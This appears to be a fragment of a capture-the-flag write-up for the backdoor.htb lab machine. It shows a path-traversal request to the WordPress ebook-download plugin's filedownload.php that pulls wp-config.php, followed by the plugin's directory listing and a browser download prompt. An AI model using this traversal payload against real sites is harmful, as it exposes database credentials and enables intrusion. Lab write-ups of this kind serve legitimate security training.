 backdoor.htb/wp-content/plugins/ebook-download//filedownload.php?ebookdownloadurl=../../../wp-config.php
Index of /wp-content/plugins/ebook-download
Name Last modified Size Description
Parent Directory -
assets/ 2021-11-10 14:18 -
ebookdownload.php 2015-11-29 14:38 32K
filedownload.php 2015-11-16 10:27 587
readme.txt 2015-11-29 14:38 1.6K
style.css 2015-11-29 14:39 1.6K
widget-ebookdownload.php 2015-11-16 10:27 8.5K
Apache/2.4.41 (Ubuntu) Server at backdoor.htb Port 80
Opening wp-config.php
You have chosen to open:
wp-config.php
which is: PHP script (3.8 KB)
from: http://backdoor.htb
What should Firefox do with this file?
Open with Vim (default)
Save File
Cancel OK